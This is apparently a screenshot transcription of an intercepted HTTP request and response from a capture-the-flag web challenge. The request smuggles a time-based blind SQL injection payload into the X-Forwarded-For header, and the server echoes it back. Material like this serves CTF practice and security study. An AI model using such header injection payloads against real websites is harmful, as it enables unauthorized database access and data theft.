 Raw Params Headers Hex
GET /web/wonderkun/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=b44vju0oc3ct6h06oktpa99dn0;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1506245169,1506929125;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1506933300;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*108181%2CnickNa
me%3AiSky0t
x-forwarded-for: 1.1.1.1' and length(user())>1 and sleep(1) and
'1'='1
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 02 Oct 2017 11:13:48 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e
PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 65
Connection: close
Content-Type: text/html
your ip is :1.1.1.1' and length(user())>1 and
sleep(1) and '1'='1